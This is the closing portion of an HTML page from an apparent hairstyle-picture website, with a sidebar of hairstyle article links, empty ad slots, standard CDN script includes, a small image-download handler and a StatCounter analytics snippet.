													<li class="list-group-item"><a href="/black-bob-hairstyles-weaves-2016.html">Black Bob Hairstyles Weaves 2016</a></li>
													<li class="list-group-item"><a href="/8-hairstyles-new-horizons.html">8 Hairstyles New Horizons</a></li>
													<li class="list-group-item"><a href="/acnl-good-boy-hairstyles-for-girls.html">Acnl Good Boy Hairstyles For Girls</a></li>
													<li class="list-group-item"><a href="/bob-hairstyle-in-mexico.html">Bob Hairstyle In Mexico</a></li>
													<li class="list-group-item"><a href="/cute-simple-updos.html">Cute Simple Updos</a></li>
													<li class="list-group-item"><a href="/black-hairstyles-magazine-pictures-2014.html">Black Hairstyles Magazine Pictures 2014</a></li>
													<li class="list-group-item"><a href="/black-curly-bob-hairstyles-2017.html">Black Curly Bob Hairstyles 2017</a></li>
													<li class="list-group-item"><a href="/cool-ideas-hairstyle-with-barrettes-for-girls.html">Cool Ideas Hairstyle With Barrettes For Girls</a></li>
													<li class="list-group-item"><a href="/cute-updo-hair-tutorials.html">Cute Updo Hair Tutorials</a></li>
													<li class="list-group-item"><a href="/bob-hairstyles-2019-female.html">Bob Hairstyles 2019 Female</a></li>
						 
						</ul>
					</div>
					<div class="col-sm-12 widget">
					</br><!--ads/responsive.txt-->
						<div class="d-block p-4">
	<center>
		<!-- SIDEBAR ADS -->
	</center>
</div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- BOTTOM BANNER ADS -->
	</center>
</div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
					
				</div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<!-- Footer CSS JS -->	
	
	
		<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<script type='text/javascript'>
		$(document).ready(function()
	    {
			$(document).on('click','#image-download',function(e)
			{
				e.preventDefault();
				var url = $(this).data('url');
				var title = $(this).data('title');			
				var x=new XMLHttpRequest();
				x.open( "GET", url , true);
				x.responseType="blob";
				x.onload= function(e){download(e.target.response, title, "image/jpg");};
				x.send();
			});
	    });
	</script>
	  <script type="text/javascript">
var sc_project=12412211; 
var sc_invisible=1; 
var sc_security="733b9cfc"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12412211/0/733b9cfc/1/"
alt="Web Analytics"></a></div></noscript>
</body>
</html>